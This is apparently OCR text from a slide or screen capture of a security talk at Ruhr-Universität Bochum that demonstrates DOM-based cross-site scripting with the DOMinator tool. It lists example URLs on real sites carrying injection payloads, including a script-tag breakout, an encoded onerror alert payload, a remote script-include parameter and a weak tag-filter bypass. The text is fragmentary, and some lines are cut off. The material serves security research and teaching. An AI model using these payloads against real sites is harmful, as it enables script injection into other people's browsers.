 RUHR-UNIVERSITÄT BOCHUM
RUB
Applicazioni Risorse Sistema 800 MHz mer 18 gen, 17.13
app.txt - /home/stefano/Presos/Bochum/
File Edit Search Preferences Shell Macro Windows Help
Rev RegExp Case
/home/stefano/Presos/Bochum/app.txt 3178 bytes L: 96 C: 64
5: return "";
6: }
7: var A = B.indexOf(";", C);
8: if (A == -1) {
9: A = B.length;
10: }
11: return unescape(B.substring(C + D.length + 1, A));
12: }
Simple DOMinator Example:
http://127.0.0.1/~stefano/domXssTests/Esempi/test.html?id=gggg
Variable search identification
http://www.spiegel.de/index.html?#ref=ffff&from=aaaa&oas.belegung=t.tttvvvss//"></script><script>ale
Path source
http://www.mtv.com/
Hash
http://deals.ebay.com/5000033070_Cuisinart_CGG_200_Tabletop_Gas_Grill?aa=bbb&#!eeee=ffff
Weak Filter:
http://www.bbc.co.uk/?zone=http://127.0.0.1/www.bbc.co.uk/dddbbc.com.js
%3Cimg+src%3da+onerror%3dalert%281%29+%0A%3E
http://go.mail.ru/search_images?q=avion#w=500&h=320&s=63141&pic=http%3A%2F%2Fwtf.microsiervos.com%2
m=["b","l"]
"<a\n>sss".replace(/<\/?(.+?)\/?>/gi,function (a, f) { return m.indexOf(f)!=-1 ? a : ""; })
http://go.mail.ru/search_images?q=avion#w=500&h=320&s=63141&pic=http%3A%2F%2Fwtf.microsiervos.com%2F
Wrap
"(function (b) {return this.indexOf(b) != -1;})
stefano... [NVIDIA ... Analyzin... view-sour... SPIEGEL ... app.txt *Docume...
RAM
input
acer
RUBCAST